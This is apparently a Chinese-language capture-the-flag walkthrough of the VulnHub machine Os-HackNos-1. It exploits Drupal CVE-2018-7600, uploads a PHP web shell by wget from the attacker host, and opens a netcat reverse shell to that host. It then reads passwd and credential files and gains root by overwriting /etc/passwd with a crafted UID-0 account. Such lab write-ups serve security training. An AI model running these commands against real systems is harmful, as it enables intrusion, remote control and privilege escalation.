一、Os-HackNos靶场训练
靶场下载地址:https://www.vulnhub.com/entry/hacknos-os-hacknos,401/
下载VM文件:https://download.vulnhub.com/hacknos/Os-hackNos-1.ova
1、使用kali扫描网段得到目标
netdiscover -i eth0 -r 10.10.10.0/24
2、使用nmap扫描目标信息
nmap -sV -sC -A 10.10.10.30 -oA oshacknos1
3、目录扫描
a、dirsearch
dirsearch -u http://10.10.10.30:80/ -r -x 333-555

b、gobuster
gobuster dir -u http://10.10.10.30:80/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt扫到一个目录
4、查看版本
http://10.10.10.30/drupal/CHANGELOG.txt
5、搜索查看exp
https://www.github.com
6、测试exp
python drupa7-CVE-2018-7600.py http://10.10.10.30/drupal/
7、根据dirsearch扫描结果查看文件
python drupa7-CVE-2018-7600.py http://10.10.10.30/drupal/ -c "cat sites/default/settings.php"
8、在kali新建shell.php文件
<?php system($_POST['cmd']);?>9、exp下载文件
python drupa7-CVE-2018-7600.py http://10.10.10.30/drupal/ -c "wget http://10.10.10.3:8080/shell.php" 
10、利用

11、反弹shell
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.10.3 8989 >/tmp/f

12、模拟终端
python3 -c 'import pty;pty.spawn("/bin/bash")'

13、后渗透
cat /etc/passwd
1、查找高价值信息
cat /home/james/user.txt
2、得到base64文件

KysrKysgKysrKysgWy0+KysgKysrKysgKysrPF0gPisrKysgKysuLS0gLS0tLS0gLS0uPCsgKytbLT4gKysrPF0gPisrKy4KLS0tLS0gLS0tLjwgKysrWy0gPisrKzwgXT4rKysgKysuPCsgKysrKysgK1stPi0gLS0tLS0gLTxdPi0gLS0tLS0gLS0uPCsKKytbLT4gKysrPF0gPisrKysgKy48KysgKysrWy0gPisrKysgKzxdPi4gKysuKysgKysrKysgKy4tLS0gLS0tLjwgKysrWy0KPisrKzwgXT4rKysgKy48KysgKysrKysgWy0+LS0gLS0tLS0gPF0+LS4gPCsrK1sgLT4tLS0gPF0+LS0gLS4rLi0gLS0tLisKKysuPA==3、解密
base64
+++++ +++++ [->++ +++++ +++<] >++++ ++.-- ----- --.<+ ++[-> +++<] >+++.
----- ---.< +++[- >+++< ]>+++ ++.<+ +++++ +[->- ----- -<]>- ----- --.<+
++[-> +++<] >++++ +.<++ +++[- >++++ +<]>. ++.++ +++++ +.--- ---.< +++[-
>+++< ]>+++ +.<++ +++++ [->-- ----- <]>-. <+++[ ->--- <]>-- -.+.- ---.+
++.<Brainfuck 解码
james:Hacker@4514
平台地址:https://www.toolhelper.cn/EncodeDecode/Base64(base64)
平台地址:https://tool.bugku.com/brainfuck/?wafcloud=1(Brainfuck)
14、提权
find / -perm -u=s -type f 2>/dev/null
kali生成一个密码
┌──🎃逍遥─🖥️ 10.10.10.3
├──~/vulhub
└─➤ openssl passwd -1 -salt hacker 123456 [12:27PM ]
$1$hacker$6luIRwdGpBvXdP.GMwcZp/复制目标机器原始passwd并替换
root:x:0:0:root:/root:/bin/bash
替换为:
hacker:$1$hacker$6luIRwdGpBvXdP.GMwcZp/:0:0:root:/root:/bin/bash
目标机器下载替换
wget http://10.10.10.3:8080/passwd -O /etc/passwd

提权成功